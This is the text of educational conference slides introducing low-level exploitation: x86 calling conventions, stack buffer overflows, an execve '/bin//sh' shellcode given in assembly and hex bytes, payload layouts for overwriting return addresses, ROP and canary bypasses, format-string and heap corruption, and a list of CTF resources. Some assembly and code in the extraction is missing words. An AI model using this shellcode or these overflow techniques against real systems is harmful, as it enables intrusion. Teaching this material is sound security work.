

From Overflow to Shell

An Introduction to low-level exploitation

Carl Svensson @ Foo Café, February 2019

Background

Biography

- MSc in Computer Science, KTH
- Head of Security, KRY/LIVI
- CTF: HackingForSoju
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Background

Agenda


1. Background
2. Stack based exploitation
3. Protections and bypasses
4. ~~Heap based exploitation~~
5. Next steps

Who are you?

- Programmer
- Security interested
- Low-level language
 - C, C++
- Basic OS

What is an exploit?

- Unintended behaviour
- State machine
 - Initial state
 - Reachable state
 - Invalid state
- Exploit
 - Invalid state
 - "Dangerous" subset
- Vulnerability
 - Unintended transition (bug)
 - Leading to an exploit



A note on data

- Bits, groups of bits
 - nibble, byte, word, dword, qword
- Integer, text, code, addresses

```
65 66 67 68,  
"ABCD",  
inc ecx; inc edx; inc ebx; inc esp,  
0x44434241
```

- Same data, different operation
 - Context
- Endianness, little vs big

```
Little: 0x44332211 = 0x11 0x22 0x33 0x44  
Big: 0x44332211 = 0x44 0x33 0x22 0x11
```

Where are we?


- Physics
- Circuits
- Machine code <-- *You are here*
 - Assembler
- Low-level code: C, Rust
- Mid-level code: Java, C#
- High-level code: Python, JS

Background

x86 basics

x86 architecture 101

- Virtual memory
 - Stack, heap, code




Background

x86 basics

x86 architecture 101

- Virtual memory
 - Stack, heap, code
- General purpose
 - EAX, EBX, ECX, EDX
- Special purpose
 - EIP, EBP, ESP



Background

x86 basics

Calling convention

- Architecture specific
- x86, 32 bit

```
0xDEADBEEF  
...
```

- args in reverse order

```
f(a,b)
```

- base pointer

```
eip+5  
0xDEADBEEF
```

```
eip
```


```
push  
push  
call f
```

Background

x86 basics

Calling convention

- Architecture specific
- x86, 32 bit
- `call 0xDEADBEEF = push eip; jmp 0xDEADBEEF`
- `ret = pop eip`
- args in reverse order
- base pointer



Background

x86 basics

Stack Exploitation

Stack buffer overflow

- Unchecked write
- Overwrite adjacent memory
- Overwrite return address

```
    () {  
        local1;  
        buf[16];  
        fgets(buf);  
    }
```

```
[buf (16 bytes)][local1 (4 bytes)][saved bp (4 bytes)][      address (4 bytes)]
```

```
[AAAABBBBCCCCDDDD][EEEE][FFFF][GGGG]\0...
```

```
Program received signal SIGSEGV, Segmentation fault.  
0x47474747  example1 ()
```

Background

x86 basics

Stack Exploitation

Shellcode

- Code that launches a shell
- One of the general goals

```
    %eax,%eax
    %eax
    $0x68732f2f ; "//sh"
    $0x6e69622f ; "/bin", "/bin//sh"
mov  %esp,%ebx
    %eax
    %ebx
mov  %esp,%ecx
mov  $0xb,%al ; execve
    $0x80 ;
```

```
"\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69"
"\x6e\x89\xe3\x50\x53\x89\xe1\xb0\x0b\xcd\x80"
```

Background

x86 basics

Stack Exploitation

Stack buffer overflow (-96)

- Unchecked write
- Overwrite adjacent memory
- Overwrite return address
 - With shellcode address

```
() {  
    local1;  
    buf[16];  
    fgets(buf);  
}
```

```
[buf (16 bytes)][local1 (4 bytes)][saved bp (4 bytes)][      address (4 bytes)]
```

```
0xbffffdb4:  
[31C050682F2F7368682F62696E89E350][5389E1B0][0BCD8000][0xbffffdb4]\0...
```

```
$ uname -a  
Linux pwnbox 4.15.0-42-generic #45-Ubuntu...
```

Background

x86 basics

Stack Exploitation

Shellcode placement

- Shellcode can be placed anywhere

```
() {  
    local1;  
    buf[12];  
    fgets(buf);  
}
```

```
[buf (12 bytes)][local1 (4 bytes)][saved bp (4 bytes)][      address (4 bytes)]
```

```
0xbffffdb4:  
[AAAABBBBCCCCDDDD][EEEE][FFFF][0xbffffdd0]31C050682F2F7368682F62696E89E3505389E1B00BCD8000
```

```
$ uname -a  
Linux pwnbox 4.15.0-42-generic #45-Ubuntu...
```


Background

x86 basics

Stack Exploitation

Protection: ASLR (-01)

- Base of stack random
 - Code still static
- Location unknown
- Gadget

```
0x4000104A:  
  esp
```

```
[buf (16 bytes)][local1 (4 bytes)][saved bp (4 bytes)][      address (4 bytes)]
```

```
0x????????:  
[31C050682F2F7368682F62696E89E350][5389E1B0][0BCD8000][0x4000104A]
```

```
$ uname -a  
Linux pwnbox 4.15.0-42-generic #45-Ubuntu...
```

Background

x86 basics

Stack Exploitation

Protection: NX/DEP (-97)

- Random stack, static code
- Stack not executable, unknown location
- Gadgets
 - Return-oriented programming

```
0x4000104A:  
...  
    eax
```

```
0x4000106A:  
...  
    ebx  
    ecx
```

```
[buf (16 bytes)][local1 (4 bytes)][saved bp (4 bytes)][    address (4 bytes)]
```

```
0x????????:  
[AAAA...DDDD][EEEE][FFFF][0x4000104A][0xDEADBEEF][0x4000106A][0xCAFEBADE][0xFEEDF00D]
```

```
eax = 0xDEADBEEF  
ebx = 0xCAFEBADE  
ecx = 0xFEEDF00D
```

Background

x86 basics

Stack Exploitation

Protection: StackGuard (-98)

- Prevent the overflow
- Canary, secret value
- Controlled crash

```
() {  
    local1;  
    buf[12];  
    fgets(buf);  
}
```

```
() {  
    push_stack_cookie(); // Compiler  
    local1;  
    buf[12];  
    fgets(buf);  
    check_stack_cookie(); // Compiler  
}
```

```
SECRET = 0xfe481ac9  
[buf (16 bytes)][local1 (4 bytes)][SECRET][saved bp (4 bytes)][ret address (4 bytes)]
```

```
[AAAA...DDDD][EEEE][FFFF][GGGG][0x4000104A]  
0x464646466 != 0xfe481ac9
```

```
      : ./a.out terminated  
===== Backtrace: =====  
/lib/i386-linux-gnu/libc-2.27.so (__fortify_fail+0x48) Aborted*
```

Background

x86 basics

Stack Exploitation

Other topics

- Format string vulnerability
- GOT, PLT
 - Protection: RELRO
- EBP overwrite
 - Create a new fake stack
- Partial overwrites

```
0x44434241 = 0x41 0x42 0x43 0x44
```

```
0xFF 0x42 0x43 0x44 = 0x444342FF
```

- Protection: Control-flow integrity (2014)
 - Bypass: JIT
- Protection: PAC (2017)
 - Bypass: TBA

Background

x86 basics

Stack Exploitation

Format string vulnerability

```
int printf (      char * format, ... );  
  
printf("Name: %s, age: %d", name, age); // Ok  
printf(name); // Vulnerable
```

- Variable number of arguments
- Controlled by format string
- EBP+4*(i+1)
- Read direct: %x
- Read indirect: %s
- Write: %n
- Copy: %0*x
- Skip: %4\$08x


Background

x86 basics

Stack Exploitation

Base pointer overwrite

- Fake stack
- Control local variables
- Absolute overwrite
- Partial overwrite



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x86 basics

Stack Exploitation

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```
0x44434241 = 0x41 0x42 0x43 0x44
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x86 basics

Stack Exploitation

Heap exploitation

A refresher on memory

- Physical
- Virtual
- Pages
- Memory allocator
 - libc (malloc/free)
 - other custom

Heap Structure

| | | |
|---------------------------|---------------------------|---------------------------|
| Size of previous chunk | Size of previous chunk | Size of previous chunk |
| Size of this chunk | Size of this chunk | Size of this chunk |
| Pointer to next chunk | Pointer to next chunk | Pointer to next chunk |
| Pointer to previous chunk | Pointer to previous chunk | Pointer to previous chunk |
| Data | Data | Data |

Background

x86 basics

Stack Exploitation

Heap exploitation

Heap corruption: application layer

- Heap overflow
- Use after free
- Type confusion

Heap Structure

| | | |
|---------------------------|---------------------------|---------------------------|
| Size of previous chunk | Size of previous chunk | Size of previous chunk |
| Size of this chunk | Size of this chunk | Size of this chunk |
| Pointer to next chunk | Pointer to next chunk | Pointer to next chunk |
| Pointer to previous chunk | Pointer to previous chunk | Pointer to previous chunk |
| Data | Data | Data |

Background

x86 basics

Stack Exploitation

Heap exploitation

Heap corruption: memory allocator

- Re-linking
- Double free

Heap Structure

| | | |
|---------------------------|---------------------------|---------------------------|
| Size of previous chunk | Size of previous chunk | Size of previous chunk |
| Size of this chunk | Size of this chunk | Size of this chunk |
| Pointer to next chunk | Pointer to next chunk | Pointer to next chunk |
| Pointer to previous chunk | Pointer to previous chunk | Pointer to previous chunk |
| Data | Data | Data |

Background

x86 basics

Stack Exploitation

Heap exploitation

Next steps

Want try it out?

- Capture the Flag, CTF
 - <https://ctftime.org>
 - <https://capturetheflag.withgoogle.com>
- Wargames
 - <https://picoctf.com>
 - <http://pwnable.kr>
 - <https://overthewire.org>
- YouTube
 - LiveOverflow
 - Gynvael Coldwind
 - MurmusCTF
 - ZetaTwo
- Tools
 - python + pwntools
 - gdb + pwndbg
 - radare2, IDA, binary ninja
- Educational
 - <https://github.com/RPISEC/MBE>
 - <https://github.com/shellphish/how2heap>

Questions?